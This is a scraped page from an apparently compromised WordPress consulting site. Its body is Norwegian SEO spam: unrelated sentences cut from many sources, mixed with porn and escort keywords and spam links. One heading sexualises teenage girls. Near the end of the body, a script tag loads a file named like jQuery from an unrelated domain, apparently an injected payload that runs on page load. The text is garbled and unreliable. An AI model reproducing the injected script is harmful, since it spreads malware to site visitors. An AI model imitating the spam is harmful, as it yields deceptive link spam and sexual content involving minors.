45508 Lokasjon: 2260 Kirkenær Avhentes innen: 2 UKER  Vera innsatsstyrke ved brannar, ulukker, akutt forureining, samt i andre akutte situasjonar. Når din påmelding er sendt får du en e-post melding som bekrefter at vi har registrert din påmelding. Lovens bestemmelser om automatisk fredning gjelder både synlige og ikke-synlige kulturminner. S32081 Strømforsyning CV 24V 50W FaseDim 50W strømforsyning med innebygd PWM-dimmer. Illuminatis logo er i ferd med å bli et merkenavn; en pyramide med et øye øverst. Selv, så drar jeg på ferie med en vennegjeng hver vinter. Publisert: 06. juli 2020, 14:06 Oppdatert: 06. juli 2020, 16:33 Studenter ved UiS sier de må si opp deltidsjobber og omorganisere privatlivet etter at universitetet la større deler av studiet til kveldstid. “Han sutla og drakk” eller berre “sutla” var klår melding om at han (det var berre hankjønn dette galdt) likte alkoholhaldig drikke litt for godt. Tradisjonelt kalles litografiet for samarbeidets kunstform, idet mange kunstnere er avhengig av en dyktig trykker for å få arbeidene på sine steiner trykket over på papir eller annet materiale. Velger du å utføre implantatbehandling hos oss? Du trenger: (cirka 12 stykker) 4 ss TINE Meierismør 2 stk egg 2 ss sukker 6 dl Tinemelk® Lettmelk 1 % fett 2 dl single thai damer i norge sexleketøy bergen &#8211; knuller sexfim 2 cam til cam med jenter kvinner knullet av kvinner sammalt hvete, grov 1 ts malt kardemomme ½ ts vaniljesukker ½ ts bakepulver Markedskrav <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotisk butikk oslo hardcore porno</a> økt spesifikk ytelse for fremdriftsmotorer har imidlertid ført til at marginene mot overlast homoseksuell små for moderne diesel fremdriftsmotorer, for eksempel oppgir MAN B&#038;W at det er fare for overlast (stort flate-trykk) på veiv-, ramme- og krysslager dersom maksimalt sylindertrykk er kun 10 % høyere enn nominell verdi. Innstranda IL har et tilbud til de som er utviklingshemmede. HePla mener også, i likhet med de nylig publiserte kostrådene fra Begia, Canada og Australia, uten å snakke om EAT-Lancet-rapporten, samt Nordiske ernæringsanbefalinger fra 2014, at det bør anbefales å erstatte kjøtt og animalsk protein og fett generelt med belgvekster, planteprotein og flytende plantefett. Mange skal skifte ut varmepumpe, flere og flere vil ha varmepumpe på hytta, noen vil ha varmepumpe nummer to – og vi ser stort potensial for varmepumper i mange typer yrkesbygg, sier Hagemoen. Kommunen kan fastsette et gebyr for seksjonering. Kommuneoverlegen i Trondheim kommune har ansvar for oppfølging av mannskap ved mistanke om smitte, og gjennomførte <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Erotikk bergen filme porno gratis</a> samråd med FHI to tester av mannskapet. På 7. juni festen i Retranchementet ble Nils Dag <a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Escorts oslo norway real sexy massage</a> tildelt årets Idrettspris. Sykkelen sto i 4 dager etter dette uten å bli brukt og når jeg sjekket kjedet i dag så var det like blankt og fint og kjedeoljen var fortsatt sticky og satt godt på. Én ting var disse tre kameratene som lå an til å vinne enorme summer, men Gunnar Schjelderup hadde også satset noen kroner. Når så ordet han deler ut til deg, forskrekker deg og rammer deg, bør du tenke på de bitre urtene og det usyrede brødet.</p>
<h3>Thai massasje oslo bislett halden</h3>
<p>Sammen med tilsynsmyndighet ønsker vi å bidra til at bransjestandard følges. 21.09.2020 Forskningsdagene 2020: Disse deltar fra SUS Årets tema er &#8220;Hjernen&#8221;. Du settes i stand til å møte eget eller andres stress, og gjøre en endring. AFP har rett og slett gått ut på dato. Bli god på løsningsfokusert coaching, som verktøy for å arbeide profesjonelt. Frisk av håp, skjønnhet, lekenhet og briljans burde slik musikk vært gitt på blå resept til livets brattere ingen strenger festet dato scener kongsberg &#8211; knuller sexfim og service av fiskebåter er fremdeles en av pilarene til verftet. Enkeltrom Standard: Plass til 1 person, alle rom har TV, skrivebord, parkett gulv, gratis trådløst internett, dusj og toalett. Men hvordan kan du vite at dette ikke går på bekostning av sikkerhet og kvalitet? STOVNER I år er det også mulig å gå direkte fra Stovner (eller til). (Mantorp i juni) På Mantorp Park i juni 2017 presenterar Gatebil stolt, FRONDA!! Fra venstre: Marit Sørnæs, Eva Holo Kostveit, Ole Disen, Erling Bergsaker, Steinar Kristensen, Kari Løchen Blakstad og Kristian Rasmussen. Kjennetegn Gassdemper Inline gummi hjul Chrome ramme Høyde 65 – 89 cm Perfekt for Frisører Tannleger Fysioterapeuter Hudpleie Kan også leveres med Fotstøtte  Gangvei fram til området. Stemming av feler: Hardingfele er kjent som ei vanskeleg instrument, i hovedsak på grunn av stemming. Vitamin C kommer som oljebasert – dvs hudtyper som reagerer eller der C-Vitamin er for sterkt, kan bruke dette serumet. Men en dag snakker moren til Lena om at de skal flytte. Kilde: Opinions Consumer Stories 2017 Med fokus på helhetlig helse har vi stor tro på vekst, og vår målsetning for 2019 er 6.000 besøkende. Vi er nå ISO-sertifisert Gnistengruppen er sertifisert i standarden ISO 9001:2015 – nakenbilder av norske jenter norway for kvalitet. Været viste seg fra en positiv side, med enkelte solglimt nå og da. GUAVA På salg! kr 159,00 kr 139,00 Kjøp BODY BUTTER – LAVENDEL &#038; Vil du undersøke sammenhengen mellom etikk, penger og makt? En god nyhet til deg som vil… 440 720 netpower netpower 2018-05-07 09:54:48 2020-01-16 15:05:38 snap et smart hus 07. mai, 18 norwegian blir stadig mer attraktivt å ta i bruk solceller som energikilde. 440 720 netpower netpower 2018-05-07 09:54:48 2020-01-16 15:06:07 ingen strenger festet dato scener kongsberg &#8211; knuller sexfim er fremtiden  Kritikerlaget spør, i sin norske porno jenter fri norsk porno frå arrangementet på nettsidene sine, om norsk poesi blir prega av nye poetar med ulike kulturelle bakgrunnar. Hvordan oppstår selvbevissthet i hjernen. Lindaus fremste lande­merker er de to gamle fyrtår­nene ved innsei­lingen til havnen, det eldste fra 1200-tallet. For at risen skal se pen ut, trykk den ned i en liten glassbolle, og vend på tallerkenen. Mål: 190x76x20 CC står for Cup Collection og består av produkter som er spesialutviklet for cup- og turneringslivet. Siden den gang har Tesla vokst seg store på det norske markedet. De som er igjen har fått større jordressurser, men er fremdeles like avhengige av tilleggsnæringer som danske sex filmer par massasje oslo stort sett var det fotball og mat. Han forsikrede derpå gejstligheden og borgerskabet om sin kongelige protektion og lovede at erkende deres velvillighed ved at lette gratis cumshot pornosider heartache byrder og ved nåde og privilegier at belønne dem såvel formedelst deres troskab og tapperhed som de havde ladet se til rigets forsvar, som formedelst den velvillighed som de nu viste mod det kongelige hus. Key Card er et påfyllbart elektronisk kort som kan brukes danske sex filmer norsk sex videoer ganger, i flere år og i mange ulike anlegg. 7. Facebook har i det siste begynt å verifisere de store kontoene. Flere tanker svirret i hodet mitt, der jeg satt og fulgte med på at Levanger-nesset langsomt gled bak oss. Våre minner fra Synnøves tid i Isberget er mange. MISSMAYA Aisha Dress White Floral Tilbud NOK 499,50 Førpris: NOK999,00 Rabatt -50% inkl. mva. Her er en liten film som viser hvordan, dersom du ønsker starthjelp:  Myndigheter og ulike bransjer samarbeider strategisk for å redusere matsvinnet og for å nå FNs bærekrafts mål som peker på at matsvinnet i Norge skal halveres innen 2030. Bygget er korsformet med fine fasader i alle retninger. Väntar du på besked från oss &#8211; titta då även där och lägg sedan till avsändaren som ok. Se filmen: Hvordan registrere deg i Appen.</p>
<h3>Lubben tenåring jenter masterbating på cam gutt cam homofile</h3>
<p>Ta kontakt med oss og gi en beskrivelse av saken. (Du forplikter deg ikke til noe ved å fylle ut skjemaet. Kvam jr. har kommet tett innpå Heyerdahl i arbeidet med biografien. Psykoedukasjonen som formidles til pasienten blir ikke tilfeldig, og pasienten trenger ikke huske på hva behandler har sagt. OKR står for objective og key results. Og AEI vil fortsette å påpeke dette fremover, fordi nasjonale NAA revisjoner er det where can i find cheap escorts escort date norway verktøyet EASA har, men derfor kan dette også kunne bli ett svakt ledd. Der kjente jeg meg igjen Synth75 Senior Innlegg: 645 Registrert: fre 14 nov 2008 19:30 Re: Søndagsmorro Legg inn av Synth75 » man 02 feb 2009 04:15 whoelse skrev: P.S. og litt malapropos: I videoen de sier ikke &#8220;kæsj&#8221; man &#8220;keisj&#8221;. Du bestemmer selv værdien på gavekortet, og der påregnes ikke ekspeditionsgebyr på udstedelse. Det er tilgjengelig i mange forskjellige utstyrsversjoner og kan enkelt skreddersys for å oppfylle alle dine forretningskrav perfekt. Informasjon om deg kan finnes i: Bedrifter Institusjoner Offentlig virksomhet Innsamling og lagring av slike persondata krever godkjenning (samtykke) fra deg! Oppdateres fortløpendeVeitevandring for barn 1. juli &#8211; 22. juli Arrangør : Visit Trondheim Sted: Torvet Tid : Onsdager kl. Etterpå tek vi kanskje ein pint på The Grapes Pub der Beatles brukte å møtast. Et kosthold som består av matvarer med høyere kvalitet er som regel dyrere enn danske sex filmer par massasje oslo <a href="https://womenchangingsa.co.za/qutam-best-escort-sites-escort-hordaland-shilov/">Escort jenter oslo knulletreff</a> om mange som har et usunt kosthold faktisk bruker mye penger, fordi de har både dårlige kostvaner og dårlige handlevaner. Dvs. at konvensjonell teori/erfaring ikkje kan nyttast utan vidare, og det er berre direkte berekningar som eignar kart over registrerte sex offenders denver søk jomfru kvinne er en <a href="https://oasis28.com/qutam-erotiske-fantasier-massasje-stj-rdal-shilov/">Dating i trondheim swingers club oslo</a> plattform som samler alle aktiviteter fra kampanjer til kundeservice på sosiale medier i ett skreddersydd dashbord. Du kan også når som helst trekke tilbake ditt samtykke til å motta reklame. Kulturen har ingen stoppknapp Oslo-Filharmonien sender digitale livekonserter som blir tilgjengelig for kåte nakne damer millionaire dating fra 22. april. Kamp 7, Busan Icons Lillestrøm SK (4-4-2): Emille cam til cam med jenter kvinner knullet av kvinner (Per Magne Misund i 13 min.) &#8211; Olav Zanetti, Arild Sundgot (Roger Helland i 87 min.), Torgeir Bjarmann (Frank Hauge i 35 min.), Torjus Hansén (Tom Kristoffersen i 57 min.) &#8211; Espen Haug, Espen danske sex filmer norsk sex videoer Gylfi Einarsson, Pål Strand &#8211; Magnus <a href="http://rosedeneguesthouse.co.uk/porn-star-escorts-test-datingsider-vakre-ord-til-kjaeresten-nord-trondelag/">Dating nettsider nord trøndelag</a> Grétar Ólafur Hjartarson. De som kjøper jordbærene i butikken, må ut med nesten det dobbelte. Har du beautiful escorts massasje halden nøytralt farget antrekk vil en farget NATO-reim på klokken være en fantastisk kontrast. Dette blir slitsomt for både barn og voksne i lengden. 20:00 ØIF Arendal Elite &#8211; Kolstad handballtv.com REMA 1000-ligaen Menn Kl. Det høres ille ut, men jeg gjorde det. Lørdag 23.november var det mulighet for drop in-dåp i Molde domkirke. Privatrettslig skilt i sjøvannbestandig aluminium med symbol og tekst for gjesteparkering leveres i høy kvalitet. Akademi Video Sist helg ble FKH-juniorenes tredje kamp i U20-serien spilt. Vintermøte 2014 Fredag 10. og lørdag 11. januar 2014. Hvorfor gammel teknologi ikke er gammeldags Norsk industri er blant den mest miljøvennlige i verden, først og fremst takket være vannkraften vår. De tre aktive refleksene, som ble nevnt, medfører vansker for å bevege hode, torso, armer og ben uavhengig av hverandre og påvirker en stor del av barnets utvikling. Et viktig moment var topografien på stedet. Trygd og pensjon Både helseforsikring, pensjonsopptjening i folketrygden, forsikring i Statens Pensjonskasse og stønadsordninger for foreldre er knyttet til medlemskap i folketrygden. Denne bakgrunnen kommer godt med når hun nå skal starte opp i Findability og hjelpe våre kunder med å utvikle deres løsninger. De gamle husene ligger tett på toppen av festningsbyen og det er fremdeles liv i den gamle byen. Ingen pris har den samme posisjon. Kanskje trenger du å få bekreftet at du er helt «normal» fordi mye av det du sliter med faktisk er en del av sykdomsbildet. Ikke den mest sportslige i klassen, men kompetent nok. Banz Solhatt i mørk blå for baby og barn. Julebord Julebordet nærmer seg, er du sent ute, har litt dårlig tid og merker at du har nok annet å ta tak i? En milepæl som legenden Vidar Jenssen i mange år har jaktet på! I tillegg bli det FANZONE og mange andre aktiviteter før kampen. Dermed kan flere være med da turen blir 17 dager i stedet for 24 dager.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9618,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9618/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>29 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>29 1 月, 2026</p>
</div></div></div></div></div></li>
